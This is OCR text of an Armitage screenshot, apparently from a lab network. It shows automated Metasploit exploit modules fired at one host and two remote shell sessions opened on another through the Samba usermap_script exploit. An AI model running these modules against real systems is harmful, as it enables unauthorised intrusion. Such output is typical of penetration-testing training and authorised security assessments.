 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.217
192.168.0.104
192.168.1.25
Console X
Hail Mary X
[*] 192.168.1.217:80 (multi/http/sun_jsws_dav_options)
[*] 192.168.1.217:80 (unix/webapp/open_flash_chart_upload_exec)
[*] 192.168.1.217:80 (multi/realserver/describe)
[*] 192.168.1.217:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell 192.168.0.105:24989 -> 192.168.0.104:43760 (192.168.0.104) exploit/multi/samba/usermap_script
2 shell unix 192.168.0.105:4319 -> 192.168.0.104:33171 (192.168.0.104) exploit/multi/samba/usermap_script
msf >